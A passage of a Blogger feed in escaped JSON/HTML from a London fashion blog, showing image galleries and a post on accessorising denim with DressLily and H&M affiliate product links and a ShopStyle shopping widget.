href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdwFpFnfqeAlsUpDPA3xd5xHSLx4u6w6HGe7Cq31zBUhEo5eD0C2zOdIjLM8DeLAJO5-7fBfMUTmOc2YWGsq5E3kExN4t-Nhw8PTmzY7iTSfKDyDhOWg19BVa758LBuhAa2t-r_AHc_JM\/s1600\/yoins_16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdwFpFnfqeAlsUpDPA3xd5xHSLx4u6w6HGe7Cq31zBUhEo5eD0C2zOdIjLM8DeLAJO5-7fBfMUTmOc2YWGsq5E3kExN4t-Nhw8PTmzY7iTSfKDyDhOWg19BVa758LBuhAa2t-r_AHc_JM\/s640\/yoins_16.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjScG7QlTPl00LvhAg7fyAZXAHwwJrplVDta62rf8UPetlzzQKrkkTv4Dnft5eIkXOa-uKP8HuzfPo4dbwEE87ZgL_P6xj8cnDEPxLpeigCiBCXGgm80Jm8BjorU-RWdbksq2mY_dseP0A\/s1600\/yoins_21.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjScG7QlTPl00LvhAg7fyAZXAHwwJrplVDta62rf8UPetlzzQKrkkTv4Dnft5eIkXOa-uKP8HuzfPo4dbwEE87ZgL_P6xj8cnDEPxLpeigCiBCXGgm80Jm8BjorU-RWdbksq2mY_dseP0A\/s640\/yoins_21.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvluVhuMNKB4KuNzvRt17Ndr1AdYXn9rLUcejnKYiatDeTGlIq5I3MCg47YsZelbfeX2KyRx6XKuBkpGTWsjoOVX4UAsGauXmRrylt8v0I4UdubuplNq3avt8RJ1XhQiriIMbairgaM1U\/s1600\/yoins_20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvluVhuMNKB4KuNzvRt17Ndr1AdYXn9rLUcejnKYiatDeTGlIq5I3MCg47YsZelbfeX2KyRx6XKuBkpGTWsjoOVX4UAsGauXmRrylt8v0I4UdubuplNq3avt8RJ1XhQiriIMbairgaM1U\/s640\/yoins_20.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_M8QQSC4cHS0Osd6HyOJFE4N3AVaRitkvW5wCr0_eDdYSKINbx2ly-R1WWL514ew3Oso0rVI9LLf7tgT1LwS3nkN_kmJodJ032qSzmB_6hQXrlq5zkOLqxyUJ_0XNGyeigRAGxiXW2JE\/s1600\/yoins_23.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_M8QQSC4cHS0Osd6HyOJFE4N3AVaRitkvW5wCr0_eDdYSKINbx2ly-R1WWL514ew3Oso0rVI9LLf7tgT1LwS3nkN_kmJodJ032qSzmB_6hQXrlq5zkOLqxyUJ_0XNGyeigRAGxiXW2JE\/s640\/yoins_23.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqZVaT_m-vmhegwFdMbyTL-sT7pkbQUx1Ep-xzf8T3CDZYSVOXLJ1Vcy4AkoeeBoQTFy-jx1p8lv-LC55MNLtj7piT2G2bEIFOCPUUiSuirBKC-d_qq4F6hNMqTsSYe_aQhVIOw6XN-p8\/s1600\/yoins_28.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqZVaT_m-vmhegwFdMbyTL-sT7pkbQUx1Ep-xzf8T3CDZYSVOXLJ1Vcy4AkoeeBoQTFy-jx1p8lv-LC55MNLtj7piT2G2bEIFOCPUUiSuirBKC-d_qq4F6hNMqTsSYe_aQhVIOw6XN-p8\/s640\/yoins_28.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-bONfIuKNNNxVrpeiTL4ah1awg_h20Ui1LbxywtrkkYDc_lvXN3schiijGRNJVByiM52jOdlmQTyezzIM2IwAE0CQcqeFvHZalYHqLpfXY4LcFsurgVQ35grqkbYsIjqaV8VeI86YGgQ\/s1600\/yoins_24.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-bONfIuKNNNxVrpeiTL4ah1awg_h20Ui1LbxywtrkkYDc_lvXN3schiijGRNJVByiM52jOdlmQTyezzIM2IwAE0CQcqeFvHZalYHqLpfXY4LcFsurgVQ35grqkbYsIjqaV8VeI86YGgQ\/s640\/yoins_24.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbw5uH8a-flmeAaW5bRhlBoavbxH5KAd3CRQ33n6L6KMujA75znRdLt4sYLFygXawsAq7b3lcl7lkev5MkI_zmUIPQ1J8XwIgMvNqP1D774ISQpWdCrmC5G6uEM6NzAs8gr0OyorB60xo\/s1600\/yoins_31.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbw5uH8a-flmeAaW5bRhlBoavbxH5KAd3CRQ33n6L6KMujA75znRdLt4sYLFygXawsAq7b3lcl7lkev5MkI_zmUIPQ1J8XwIgMvNqP1D774ISQpWdCrmC5G6uEM6NzAs8gr0OyorB60xo\/s640\/yoins_31.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EPhotos: Christian Vadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EStyling: Carla Vadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.carlavadan.net\/feeds\/8733435760592629680\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.carlavadan.net\/2017\/04\/the-asymmetric-top.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/8733435760592629680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/8733435760592629680"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.carlavadan.net\/2017\/04\/the-asymmetric-top.html","title":"The Asymmetric Top"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjosYGRDOsDX4BLNDSmRQkS3Nc_ylemaY4_2hEJT4qSwDoUx6p8LfmqtOGuFRh02AuQK02w0BiVHuece0oM24V3Sjc62ZYGdguhy23l75kTSTgZxkJJj498XgS1GWyRvspFsnc5uyU4iDg\/s72-c\/yoins_13.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-3369491453726766909"},"published":{"$t":"2017-04-19T17:23:00.000+01:00"},"updated":{"$t":"2017-04-23T13:54:12.182+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim on denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresslily"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresslily review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M mules"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M tiger blouse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspiration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mules"}],"title":{"type":"text","$t":"Accessorising Denim"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJR9gd2vOL5I2CxVC2r_DioBSmYa4Xp-q95aHQLLR5o-y3TR155XKGD-TT3UEVVwOlzLZW64iXTYvAqaW6uRanHzAMWpY4sL5_zGLQnGKaeiuWD6jc_XuDUK1Dakb5shiszFrzg9Z4ZFY\/s1600\/green_26.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJR9gd2vOL5I2CxVC2r_DioBSmYa4Xp-q95aHQLLR5o-y3TR155XKGD-TT3UEVVwOlzLZW64iXTYvAqaW6uRanHzAMWpY4sL5_zGLQnGKaeiuWD6jc_XuDUK1Dakb5shiszFrzg9Z4ZFY\/s640\/green_26.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor me, \u003Cb\u003Edenim\u003C\/b\u003E is one of the \u003Cb\u003Emost versatile fabrics\u003C\/b\u003E out there. I simply love it! I have to admit: I own at least 20 pairs of jeans, around 5 denim jackets, 5-6 denim shirts and even a denim bag. So when it comes to styling denim, I just go crazy - depending on my mood and the weather outside, of course.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor example now I'm obsessing over\u0026nbsp;\u003Cb\u003Eexotic prints\u003C\/b\u003E and green accents - \u003Cb\u003Ejungle inspiration\u003C\/b\u003E, so I added a gorgeous \u003Cb\u003Efrilled\u0026nbsp;shirt\u003C\/b\u003E to my denim on denim combo, \u003Cb\u003Esequin mules\u003C\/b\u003E and one of the most \u003Cb\u003Ebeautiful bags\u003C\/b\u003E I've ever owned - green, studded, featuring two straps, big enough to fit all my essentials, perfect for day, amazing for night. It also comes in black and in red and I'm pretty sure I will order another one in red because I adoooore it! Go to \u003Ca href=\"http:\/\/www.dresslily.com\/?lkid=1632201\" target=\"_blank\"\u003E\u003Cb\u003EDressLily\u003C\/b\u003E\u003C\/a\u003E for more amazing bags at super-affordable prices.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EYou can easily wear denim for day or even night, it simply depends on your choice of accessories. It's summer, so go for natural fabrics which let your skin breathe and offer you all the comfort you need!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EGET THE LOOK\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.dresslily.com\/punk-rivet-wide-strap-crossbody-bag-product2009136.html?lkid=1632201\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDressLily Studded Crossbody Bag\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www2.hm.com\/en_gb\/productpage.0441166007.html#Light%20denim%20blue\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EH\u0026amp;M High Waisted Jeans\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www2.hm.com\/en_gb\/productpage.0493446001.html#Purple\/Tigers\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EH\u0026amp;M Frilled Blouse\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www2.hm.com\/en_gb\/productpage.0489643002.html#Black\" target=\"_blank\"\u003EH\u0026amp;M Sequin Mules\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C!-- COLLECTIVE WIDGET CODE START --\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"shopsense-widget\" data-options=\"%7B%22widgetId%22%3A%2258fca3c861d1ddb5ce718a89%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\"\u003E\n\u003Cscript\u003E !function(doc,s,id){ var e, p, cb; if(!doc.getElementById(id)) { e = doc.createElement(s); e.id = id; cb = new Date().getTime().toString(); p = '\/\/shopsensewidget.shopstyle.com\/widget-script.js?cb=1492951000013?cb=' + cb; e.src = p; doc.body.appendChild(e); } if(typeof window.ss_shopsense === 'object'){ if(doc.readyState === 'complete'){ window.ss_shopsense.init(); } } }(document, 'script', 'shopsensewidget-script'); \u003C\/script\u003E \u003Ciframe height=\"275px\" seamless=\"\" src=\"\/\/shopsensewidget.shopstyle.com\/#\/?options=%7B%22widgetId%22%3A%2258fca3c861d1ddb5ce718a89%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\" style=\"border: 0;\" width=\"705px\"\u003E\u003Cbr \/\u003E\n\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQgpIu23IuGqmT4OSHCwBhl4EEe3uAsMzT5GCpNncH-WXZdExFzD1dM0aw6ZG4l0EFTqqbSsrcb5pU0YTvFqE1J7T0B2xtCnTadjLbyu_xcyRZWYQac8H0Eyc9oH4ID74R7JKwafEv7aw\/s1600\/green_8+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQgpIu23IuGqmT4OSHCwBhl4EEe3uAsMzT5GCpNncH-WXZdExFzD1dM0aw6ZG4l0EFTqqbSsrcb5pU0YTvFqE1J7T0B2xtCnTadjLbyu_xcyRZWYQac8H0Eyc9oH4ID74R7JKwafEv7aw\/s640\/green_8+copy.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimxwGG4GJixE4GIlPpCh-hQXpWRKtFmZCHxm0dAEfp5p6FG6CVi2rz3D-G9Ib_DqJrn4CKq8R5Fb8GusHWzn0BJXHOJmqrD_K3Xmi3ceMPmfwNsWXcwyrwVqDJ4fXPgESqMCqsHrGL780\/s1600\/green_22.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimxwGG4GJixE4GIlPpCh-hQXpWRKtFmZCHxm0dAEfp5p6FG6CVi2rz3D-G9Ib_DqJrn4CKq8R5Fb8GusHWzn0BJXHOJmqrD_K3Xmi3ceMPmfwNsWXcwyrwVqDJ4fXPgESqMCqsHrGL780\/s640\/green_22.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsHbcD4ulxZwSNeDbG1Wh4GjBaHzPNCGPr2fGZX_H868_Iq87N0lY3on1MYX29yqc-2ipizKr1U7lz28KAD2JoLvDDqj0vZh4des2_uRe19mkrgfK9lnW4PqK_lnuvvnjtQPKJZmZoPzE\/s1600\/green_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsHbcD4ulxZwSNeDbG1Wh4GjBaHzPNCGPr2fGZX_H868_Iq87N0lY3on1MYX29yqc-2ipizKr1U7lz28KAD2JoLvDDqj0vZh4des2_uRe19mkrgfK9lnW4PqK_lnuvvnjtQPKJZmZoPzE\/s640\/green_3.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFHjr6k116gQ0trUKARVu40OsYiie8ig_eLnj1aRNuGsiyYK4fARWcUVOBQMwbAEussTh4raUxlQbNkdc5jGhT-4flLtmIhy-ZEdLl-pqdlGdRTOL8NMLx-dLUQhdgoBujiI-wVDy5wKU\/s1600\/green_17.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFHjr6k116gQ0trUKARVu40OsYiie8ig_eLnj1aRNuGsiyYK4fARWcUVOBQMwbAEussTh4raUxlQbNkdc5jGhT-4flLtmIhy-ZEdLl-pqdlGdRTOL8NMLx-dLUQhdgoBujiI-wVDy5wKU\/s640\/green_17.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiplwfX3DAyjw7bFLvEgAfpe0j4Ka_77ictTtwSt3kfFyQcKdRjOQAJfkIDqSTJUYtTYargFYuqtR1LSE8cdXDSndH0sNHiidXTHlQJ1HMe3JRLD75wRLj_c_e-0LpVB8GJyiWHifBwPPo\/s1600\/green_33.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiplwfX3DAyjw7bFLvEgAfpe0j4Ka_77ictTtwSt3kfFyQcKdRjOQAJfkIDqSTJUYtTYargFYuqtR1LSE8cdXDSndH0sNHiidXTHlQJ1HMe3JRLD75wRLj_c_e-0LpVB8GJyiWHifBwPPo\/s640\/green_33.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyycGqycfQ7iymaTlgYHgqI_aLE3xA1-uRVUZo6bEEiVgM21puX_vzCFYGsvSNL6qgjJQUUo8eVXXCXgOfbglxffjE3HcPbLu2IAPoHtRin1XFJ0XtFMQbsKQaeiBgKaxQ3Vs8bdBa9dg\/s1600\/green_28.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" 